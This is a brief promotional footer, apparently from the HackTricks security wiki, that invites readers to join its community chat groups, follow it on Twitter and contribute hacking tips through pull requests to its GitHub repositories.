- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.